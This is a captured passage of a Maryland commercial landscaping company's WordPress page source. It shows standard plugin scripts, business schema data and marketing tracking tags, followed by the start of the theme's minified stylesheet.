n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/plugins.js?ver=1746076314" id="wpex-plugins-js"></script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/global.js?ver=1746076314" id="wpex-global-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="gt_widget_script_46178662-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46178662'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-46178662","alt_flags":{"en":"usa","es":"mexico"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_46178662-js-before
/* ]]> */
</script><script src="https://completelandscapingservice.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/scholarship/" data-gt-orig-domain="completelandscapingservice.com" data-gt-widget-id="46178662" defer></script><script type="text/javascript" id="gt_widget_script_30676254-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['30676254'] = {"default_language":"en","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-30676254","alt_flags":{"en":"usa","es":"mexico"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_30676254-js-before
/* ]]> */
</script><script src="https://completelandscapingservice.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/scholarship/" data-gt-orig-domain="completelandscapingservice.com" data-gt-widget-id="30676254" defer></script><script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=1751471148" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1746076314" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/completelandscapingservice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1746076314" id="contact-form-7-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi51;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider511"] = {once: RS_MODULES.modules["revslider511"]!==undefined ? RS_MODULES.modules["revslider511"].once : undefined, init:function() {
			window.revapi51 = window.revapi51===undefined || window.revapi51===null || window.revapi51.length===0  ? document.getElementById("rev_slider_51_1") : window.revapi51;
			if(window.revapi51 === null || window.revapi51 === undefined || window.revapi51.length==0) { window.revapi51initTry = window.revapi51initTry ===undefined ? 0 : window.revapi51initTry+1; if (window.revapi51initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider511"].init()}); return;}
			window.revapi51 = jQuery(window.revapi51);
			if(window.revapi51.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_51_1"); return;}
			revapi51.revolutionInit({
					revapi:"revapi51",
					sliderType:"hero",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:400,
					lazyType:"smart",
					spinner:"spinner0",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "additionalType": "http://www.productontology.org/doc/Landscaping",
  "image": "https://completelandscapingservice.com/wp-content/uploads/2016/11/logo2.png",
  "@id": "https://completelandscapingservice.com/",
  "name": "Complete Landscaping Service",
  "description": "Complete Landscaping Service is the best commercial landscape maintenance contractor in the Washington, DC metro area, including Maryland and Northern Virginia. We provide Commercial Landscape Maintenance, Design & Master Plan, Landscape Construction, Snow & Ice Management, Irrigation and Lighting services to commercial properties and institutions in Maryland, DC and Northern Virginia.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 2410 Crain Highway",
    "addressLocality": "Bowie",
    "addressRegion": "MD",
    "postalCode": "20716",
    "addressCountry": "US"
  },
  "email":"info@completelandscapingservice.com",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 38.923232,
    "longitude": -76.713555
  },
"url": "https://completelandscapingservice.com/",
"sameAs" : [ "https://www.facebook.com/completelandscapingmd",
    "https://twitter.com/completelandsc1",
    "https://www.instagram.com/completelandscapingservice/",
    "https://www.houzz.com/pro/complete1979/complete-landscaping-service",
    "https://plus.google.com/106955812117789837274"],  
  "hasMap": "https://www.google.com/maps/place/Complete+Landscaping+Services+Inc/@38.923232,-76.713555,15z/data=!4m12!1m6!3m5!1s0x0:0xa8bd726224bcd15e!2sComplete+Landscaping+Services+Inc!8m2!3d38.923232!4d-76.713555!3m4!1s0x0:0xa8bd726224bcd15e!8m2!3d38.923232!4d-76.713555",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "7"
 },
  "telephone": "+13013908893",
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday"
      ],
      "opens": "8:00",
      "closes": "17:00"
    }
    ]
    },
</script>
<script src="//cdn.leadmanagerfx.com/js/mcfx/1338" type="text/javascript"></script>
<script type='text/javascript' src='//cdn.leadmanagerfx.com/phone/js/1338'></script>
<!-- LinkedIn Insights Tag -->
<script type="text/javascript">
_linkedin_partner_id = "444570";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=444570&fmt=gif" />
</noscript>
 </body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/style.css?ver=1746076313
body_size: 11413
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}:focus{outline:0}table{border-collapse:collapse;border-spacing:0}img{max-width:100%;height:auto}mark{background:none}select{max-width:100%}.col:after,.clr:after,.group:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.col{display:block;float:left;margin:0 0 2% 1.6%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span_1_of_1{width:100%}.span_2_of_2{width:100%}.span_1_of_2{width:49.2%}.span_3_of_3{width:100%}.span_2_of_3{width:66.1%}.span_1_of_3{width:32.2%}.span_4_of_4{width:100%}.span_3_of_4{width:74.6%}.span_2_of_4{width:49.2%}.span_1_of_4{width:23.8%}.span_5_of_5{width:100%}.span_4_of_5{width:79.68%}.span_3_of_5{width:59.36%}.span_2_of_5{width:39.04%}.span_1_of_5{width:18.72%}.span_6_of_6{width:100%}.span_5_of_6{width:83.06%}.span_4_of_6{width:66.13%}.span_3_of_6{width:49.2%}.span_2_of_6{width:32.26%}.span_1_of_6{width:15.33%}.span_7_of_7{width:100%}.span_6_of_7{width:85.48%}.span_5_of_7{width:70.97%}.span_4_of_7{width:56.45%}.span_3_of_7{width:41.92%}.span_2_of_7{width:27.42%}.span_1_of_7{width:12.91%}.span_8_of_8{width:100%}.span_7_of_8{width:87.3%}.span_6_of_8{width:74.6%}.span_5_of_8{width:61.9%}.span_4_of_8{width:49.2%}.span_3_of_8{width:36.5%}.span_2_of_8{width:23.8%}.span_1_of_8{width:11.1%}.span_9_of_9{width:100%}.span_8_of_9{width:88.71%}.span_7_of_9{width:77.42%}.span_6_of_9{width:66.13%}.span_5_of_9{width:54.84%}.span_4_of_9{width:43.55%}.span_3_of_9{width:32.26%}.span_2_of_9{width:20.97%}.span_1_of_9{width:9.68%}.span_10_of_10{width:100%}.span_9_of_10{width:89.84%}.span_8_of_10{width:79.68%}.span_7_of_10{width:69.52%}.span_6_of_10{width:59.36%}.span_5_of_10{width:49.2%}.span_4_of_10{width:39.04%}.span_3_of_10{width:28.88%}.span_2_of_10{width:18.72%}.span_1_of_10{width:8.56%}.span_11_of_11{width:100%}.span_10_of_11{width:90.7%}.span_9_of_11{width:81.47%}.span_8_of_11{width:72.24%}.span_7_of_11{width:63.01%}.span_6_of_11{width:53.78%}.span_5_of_11{width:44.55%}.span_4_of_11{width:35.32%}.span_3_of_11{width:26.09%}.span_2_of_11{width:16.86%}.span_1_of_11{width:7.63%}.span_12_of_12{width:100%}.span_11_of_12{width:91.46%}.span_10_of_12{width:83%}.span_9_of_12{width:74.54%}.span_8_of_12{width:66.08%}.span_7_of_12{width:57.62%}.span_6_of_12{width:49.16%}.span_5_of_12{width:40.7%}.span_4_of_12{width:32.24%}.span_3_of_12{width:23.78%}.span_2_of_12{width:15.32%}.span_1_of_12{width:6.86%}.clr-margin{margin-left:0}.count-1{clear:both;margin-left:0}.col-1,.col.first{clear:both;margin-left:0}body{background:#fff;color:#545454;font:16px/22px 'Open Sans',"Helvetica",Arial;-webkit-font-smoothing:antialiased}body a{color:#006711;text-decoration:none}body a strong{color:#006711;text-decoration:none;font-weight:600}.container{margin:0 auto;width:1060px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.left-content{float:left;width:70%;padding-right:5%}.sidebar-container{float:right;width:25%;position:sticky;top:155px;padding-bottom:5%}.clr:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.clear{clear:both}img{height:auto;max-width:100%}blockquote{font-size:1.4em;line-height:1.75em;margin-bottom:30px;position:relative;font-family:'Georgia';color:#555;background:url(../../../../../../themes/wpex-elegant/images/quote.png) left 4px no-repeat;padding-left:50px}blockquote.left{float:left;margin-left:0;margin-right:20px;text-align:right;width:33%}blockquote.right{float:right;margin-left:20px;margin-right:0;text-align:left;width:33%}pre{background:#ededed;padding:20px;margin-bottom:30px;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;font-family:'Verdana';color:#666}address{letter-spacing:1px;margin:20px 0}#page-featured-img{margin-bottom:25px;position:relative}#page-featured-img img{display:block;width:100%}.double-divider{display:block;width:100%;height:3px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin:40px 0}.heading{font-size:1.167em;margin:0 0 20px;padding-bottom:3px;font-weight:600;border-bottom:1px solid #ddd;text-transform:uppercase}.wpex-video-embed{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.wpex-video-embed frame,.wpex-video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%}a.wpex-lightbox-gallery{display:block}.page-thumbnail{margin-bottom:30px}.page-thumbnail img{display:block}body.page-template-templatesfullwidth-php .page-thumbnail{margin:0 0 30px}.page-thumbnail img{display:block}.wpex-readmore{display:block;margin-top:20px}.wpex-readmore a{display:block;float:left;background:#222;color:#fff;padding:0 6px}.wpex-readmore a:hover{background:#54d5a2;text-decoration:none}.entry ul{margin:30px 0 30px 20px}.entry ul li,.entry ol li{margin:0 0 5px}.entry ol{margin:30px 0 30px 25px}.entry ul{list-style:disc}.entry ol{list-style:decimal}h1,h2,h3,h4,h5,h6{font-weight:600;color:#444;line-height:1.4em;font-family:'Helvetica Neue',Helvetica,Arial}.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{margin:30px 0 30px}h1{font-size:24px;margin:0 0 20px}h2{font-size:20px}h3{font-size:16px}h4{font-size:14px}h5{font-size:12px}h6{font-size:10px}p{margin:0 0 20px}h1 a,h2 a,h3 a,h4 a{color:#000}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover{color:#54d5a2;text-decoration:none}p.lead{color:#777;font-size:21px;line-height:27px}em{font-style:italic}strong{font-weight:600;color:#000}small{font-size:80%}hr{border:solid #eee;border-width:1px 0 0;clear:both;height:0;margin:40px 0}a{outline:0}.page-header{position:relative}.page-template-templatesportfolio-php .page-header{margin-bottom:25px}.page-header-title{color:#000;font-size:2em;margin:0;font-weight:600}.single-post .page-header{margin:0 0 20px}.single-post .page-header-title{margin:0 0 10px;font-size:24px}#archive-description,#portfolio-template-content{margin-top:10px}#portfolio-template-content p:last-child,#archive-description p:last-child{margin:0}#header-wrap{background:#fff;position:sticky;z-index:999;top:0}.header-bar{position:sticky;top:0;z-index:999}#header{text-align:left;position:relative;padding-top:5px}#logo img{display:inline-block;height:150px;width:150px;margin-left:5%}.site-text-logo a{display:block;font-weight:600;font-family:'Helvetica Neue',Helvetica,Arial;color:#000;font-size:2.25em;text-decoration:none}.site-description{margin-top:5px}.is-sticky #header-wrap{width:100%;overflow:visible!important;z-index:999}.admin-bar .is-sticky #header-wrap{padding-top:32px}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative;font-size:18px;font-weight:700}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:10001}.sf-menu>li{float:left}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu{float:left}.sf-menu ul{min-width:160px;*width:160px}.sf-menu a{zoom:1}.sf-menu li{position:relative;white-space:nowrap;*white-space:normal;-webkit-transition:background .2s;transition:background .2s}.sf-menu li:hover,.sf-menu li.sfHover{-webkit-transition:none;transition:none}.sf-menu .sf-mega{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu li:hover>.sf-mega,.sf-menu li.sfHover>.sf-mega{display:block}#site-navigation-wrap{right:0;top:75%;height:40px}#site-navigation-wrap #site-navigation{display:flex;justify-content:center}#site-navigation .dropdown-menu li{display:block;float:left;height:40px;line-height:40px}#site-navigation .dropdown-menu>li{margin-left:25px}#site-navigation .dropdown-menu>li:first-child{margin-left:0}#site-navigation .dropdown-menu a{color:#006711;font-weight:600;font-size:19px;text-decoration:none;text-align:left;cursor:pointer}.fix-menu #site-navigation .dropdown-menu a{color:#fff}.fix-menu #site-navigation .dropdown-menu a strong{color:#fecf2f}#site-navigation .dropdown-menu .sub-menu li a{color:#fff}#site-navigation .dropdown-menu .sub-menu li a:hover{color:#fecf2f}#site-navigation .dropdown-menu>li>a:hover,#site-navigation .dropdown-menu>li.sfHover>a,#site-navigation .dropdown-menu>.current-menu-item>a,#site-navigation .dropdown-menu>.current-menu-item>a:hover{color:#fecf2f}#site-navigation .dropdown-menu ul{background:#006940;font-size:1em}#site-navigation .dropdown-menu ul li a{display:block;height:auto;line-height:1.7em;padding:10px;margin:0;border:0;text-transform:none}#site-navigation .dropdown-menu ul li a.sf-with-ul{padding-right:23px}#site-navigation .dropdown-menu ul li{border-bottom:1px solid rgba(255,255,255,.08);line-height:1.4em;height:auto;float:none;display:block}#site-navigation .dropdown-menu ul li:last-child{border:none}#site-navigation .dropdown-menu>li .fa-angle-down{margin-left:5px}#site-navigation .dropdown-menu>li ul li .fa-angle-right{position:absolute;top:50%;right:15px;height:20px;line-height:20px;margin-top:-10px}.sidebar-container .sidebar-widget{margin-bottom:30px}.sidebar-container a{color:#777}.sidebar-container a:hover{color:#54d5a2;text-decoration:none}.sidebar-container .sidebar-widget .widget-title{font-size:1.167em;margin:0 0 10px;font-weight:600}.sidebar-container .widget_archive a:hover,.sidebar-container .widget_categories a:hover{background:#54d5a2;color:#fff;padding:0 2px;margin:0 -2px}.sidebar-container select{width:100%}#wp-calendar{width:100%;font-size:11px}#wp-calendar thead th{background:#f5f5f5;border:1px solid #ddd;border-top:none;font-size:11px}#wp-calendar tbody td{text-align:center;border:1px solid #ddd;line-height:2.5em;transition:background 0.15s ease;-webkit-transition:background 0.15s ease;-o-transition:background 0.15s ease;-moz-transition:background 0.15s ease}#wp-calendar tbody td a,#wp-calendar tbody td a:hover{color:#54d5a2;text-decoration:underline}#wp-calendar tfoot td{padding-top:1px;padding:4px}#wp-calendar caption{cursor:pointer;font-size:12px;text-transform:uppercase;margin:0;padding:12px;outline:0 none!important;background:#54d5a2;color:#fff}#wp-calendar tbody a{display:block;text-decoration:underline}#wp-calendar th{text-align:center;border:1px solid transparent;border-top:none;padding:2px 0;color:#a7a7a7}#wp-calendar tfoot td#next{text-align:right}#footer #wp-calendar thead th{background:#232323}#footer #wp-calendar thead th,#footer #wp-calendar tbody td{border-color:#333}.loop-entry{border-bottom:1px solid #ddd;margin-bottom:30px;padding-bottom:30px}.loop-entry.post-entry p:last-child{margin:0}.loop-entry-title{font-size:1.75em;margin:0}.loop-entry-thumbnail,.loop-entry-video,.post-thumbnail{margin-bottom:30px}.loop-entry-thumbnail img{box-shadow:#000 0em 0em 0em;nowhitespace:afterproperty}.loop-entry-thumbnail img:hover{opacity:.8}.post-video{margin-bottom:30px}.entry-footer{margin-top:40px}.entry-footer .post-edit-link{float:right;display:block;border:2px solid #ddd;padding:2px 14px;color:#aaa;font-size:.85em;text-transform:uppercase;letter-spacing:1px;font-weight:700}.entry-footer a:hover{color:#000;border-color:#000;text-decoration:none}.author-info{margin-top:40px}.author-info .author-info-inner{position:relative;padding-left:100px}.author-info .author-avatar{position:absolute;left:0;top:0}.author-info .author-avatar img{border-radius:2px}.post-meta{color:#000;display:block;float:none;font-size:12px;line-height:2em;margin-bottom:10px}.single-portfolio .post-meta,.single-post .post-meta{margin-bottom:0;margin-top:10px}.post-meta li{display:block;float:left;margin:0}.post-meta li .meta-seperator{margin:0 15px;color:#bbb}.post-meta .meta-date-text,.post-meta a{color:gray}.post-meta a{text-decoration:none}.post-meta a:hover{color:#54d5a2}.search-entry{position:relative;padding-left:180px;min-height:150px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #ddd}.search-entry-thumbnail{position:absolute;left:0;top:0;width:150px}.search-entry-thumbnail img{width:100%}.search-entry-thumbnail a:hover img{opacity:.8}.search-entry-title{margin:0 0 15px}.search-entry.no-featured-image{padding-left:0}ul.page-numbers{list-style:none;margin:0}ul.page-numbers li{display:block;text-align:center;float:left}.page-numbers:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.page-numbers a,.page-numbers span,#edd_download_pagination .page-numbers{background-color:transparent;border:0;color:#606060;background:#fff;border:1px solid #e6e6e6;cursor:pointer;display:block;float:left;height:22px;line-height:22px;margin-right:4px;margin-top:4px;width:auto;padding:0 8px;text-align:center;ftext-decoration:none}.page-numbers a:hover,.page-numbers span.current,#edd_download_pagination .page-numbers:hover,#edd_download_pagination .page-numbers.current{background:#54d5a2;color:#fff;text-decoration:none;border-color:transparent}.single-post-pagination{position:absolute;right:0;top:0}.single-post-pagination li{display:block;float:left;margin-left:4px}.single-post-pagination li:first-child{margin-left:0}.single-post-pagination li a{display:block;font-size:16px;color:#bbb;background:#fff;border:1px solid #ddd;height:24px;width:24px;line-height:24px;text-align:center}.single-post-pagination li a:hover{color:#000}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;margin:0}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider-container{position:relative}.flexslider-container img{display:block}#homepage-portfolio,#homepage-blog{margin-top:40px}.homepage-content-bottom-divider{margin-bottom:0}#homepage-slider-wrap{max-height:500px;overflow:hidden}#homepage-slider-wrap .flex-direction-nav li a{display:block;z-index:9;position:absolute;top:50%;margin-top:-35px;height:70px;line-height:70px;width:50px;text-align:center;opacity:.8;background:#000;color:#fff;font-size:21px}#homepage-slider-wrap .flex-direction-nav li a:hover{opacity:1;background:#54d5a2;color:#fff;text-decoration:none}#homepage-slider-wrap .flex-direction-nav li a.flex-prev{left:0}#homepage-slider-wrap .flex-direction-nav li a.flex-next{right:0}.homepage-slide-inner{position:relative}.homepage-slide-content{display:block;position:absolute;top:50px;left:0;z-index:9999}.homepage-slide-title{float:left;background:#222;color:#fff;font-size:2em;padding:15px 20px;text-transform:uppercase}.homepage-slide-caption{float:left;margin-top:10px;background:#31c68b;font-size:1.333em;font-weight:600;color:#fff;padding:10px}.recent-blog-entry-title{font-size:1.167em;margin:20px 0 0}.recent-blog-entry-thumbnail a,.recent-blog-entry-thumbnail img{display:block}.recent-blog-entry-thumbnail a:hover img{opacity:.85}.recent-blog-entry .post-meta{margin:0 0 5px}.recent-blog-entry .post-meta,.recent-blog-entry .post-meta .meta-date-text{color:#454545}.feature-thumbnail{margin:0 0 20px}.feature-thumbnail img{display:block;width:auto;margin:0 auto}.feature-thumbnail a:hover img{opacity:.8}.features-entry{text-align:center}.feature-entry-title{margin:0 0 10px;font-size:1.4em;font-weight:600;color:#444}a .feature-entry-title:hover{color:#000}.feature-entry-content p:last-child{margin:0}.features-entry .feature-icon-font{text-align:center;margin:0 auto 20px}.features-entry .feature-icon-font .fa{font-size:46px;color:#31c68b}.feature-entry-url{margin:-20px;padding:20px;display:block;text-decoration:none;color:#555}.feature-entry-url:hover{text-decoration:none}.complete-box{background:#0a663a;color:#FFF;line-height:24px;text-align:center;float:left;margin:0 auto;padding:40px}.complete-box a{color:#FFF}.large{font-size:24px;line-height:36px}.thirds-box{width:90%;margin-bottom:20px}#portfolio-wrap{position:relative}#portfolio-wrap ul{margin:0;list-style:none}#portfolio-description{padding-bottom:25px;margin-bottom:25px;border-bottom:1px solid #e6e6e6}#portfolio-description p:last-child,.portfolio-description p{margin:0}.portfolio-entry.grid-2{margin-bottom:60px}.portfolio-entry.grid-3{margin-bottom:40px}.portfolio-entry.grid-4{margin-bottom:40px}.portfolio-entry-media a,.portfolio-entry-media img{display:block}.portfolio-entry-media a:hover img{opacity:.85}.portfolio-entry a{text-decoration:none}.portfolio-entry a:hover{text-decoration:none}.portfolio-entry-details{margin-top:10px}.portfolio-entry-title{margin:0;font-size:1.167em}.portfolio-entry-categories a{color:#777}.portfolio-entry-categories a:hover{color:#000}.single-portfolio .post-slider-wrap,.single-portfolio .post-video{margin:0 0 30px}.single-portfolio .post-slider-wrap img{border-radius:4px 4px 0 0}#single-portfolio-related{margin-top:30px}.post-slider-wrap .flex-direction-nav{z-index:9;position:absolute;bottom:0;right:0}.post-slider-wrap .flex-direction-nav li{display:block;float:left;margin-left:0}.post-slider-wrap .flex-direction-nav li a{display:block;height:30px;line-height:30px;width:35px;text-align:center;opacity:.8;background:#000;color:#fff;font-size:14px}.post-slider-wrap .flex-direction-nav li a:hover{opacity:1;background:#54d5a2;color:#fff;text-decoration:none}.post-slider-wrap .flex-direction-nav li a .genericon{font-size:16px;height:30px;line-height:30px}.staff-entry-title{font-size:1.50em;margin:10px 0;font-size:1.2em;color:#000}.staff-entry-content p:last-child{margin:0}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="tel"],textarea{-moz-box-sizing:border-box;-webkit-appearance:none;-webkit-box-sizing:border-box;background:transparent;border:1px solid #ddd;box-sizing:border-box;color:#606060;display:block;font-size:1em;margin:0;max-width:100%;padding:.8em 1em;font-family:inherit;background:#fff}textarea{width:100%}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="tel"]:focus,textarea:focus{color:#555;outline:none;border-color:#ccc}button,input[type="button"],input[type="submit"]{-webkit-appearance:none;background:#222;border:transparent;color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:400;outline:none;padding:0 10px;height:30px;line-height:30px;position:relative;font-family:'Open Sans'}.entry input[type="submit"]{margin-top:10px}button:hover,input[type="button"]:hover,input[type="submit"]:hover{background-color:#54d5a2}a.view-all{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;background:#EEE;border-radius:3px;padding:8px 20px;text-align:center;width:100%;color:gray}input[type="search"]{font-size:1em;-moz-box-sizing:border-box;-webkit-appearance:none;-webkit-box-sizing:border-box;background:#fff;border:1px solid #e6e6e6;border-radius:0;box-sizing:border-box;color:#555;outline:none;padding:10px 12px;width:100%;font-family:'Open Sans'}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}input[type="search"]::-webkit-search-decoration{display:none}.wpcf7-form span.wpcf7-form-control-wrap{display:block;margin-top:10px;position:relative}.wpcf7-form p{margin:0 0 20px}.wpcf7-form p:last-of-type{margin:0}div.wpcf7-validation-errors{margin:25px 0 0;padding:10px;font-weight:600;background:#fff;color:#222}span.wpcf7-not-valid-tip{font-size:.95em;color:#898989;font-family:'Verdana'}.wpcf7-response-output{background:#f4f4f4;color:#888;display:block;line-height:1.45em;margin-top:30px;padding:12px;text-align:center}input.wpcf7-not-valid[type="text"],input.wpcf7-not-valid[type="password"],input.wpcf7-not-valid[type="email"],input.wpcf7-not-valid[type="url"],input.wpcf7-not-valid[type="tel"],textarea.wpcf7-not-valid{border-color:#FF4847}#comments{margin-top:60px}#comments span.required{color:#C30}.commentlist{margin:0}.commentlist .children{margin-left:30px}.commentlist li{list-style:none;margin:0}.commentlist .comment{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:20px}.comment-author{left:0;position:absolute;top:0}.comment-author .avatar{display:block;border-radius:2px}.comment-meta{margin-bottom:10px}.comment-meta .fn{font-weight:600;color:#000;display:block}.comment-date{display:inline-block;margin-right:12px}.comment-details{margin-left:80px}.comment-content p:last-child{margin:0}.comment-date 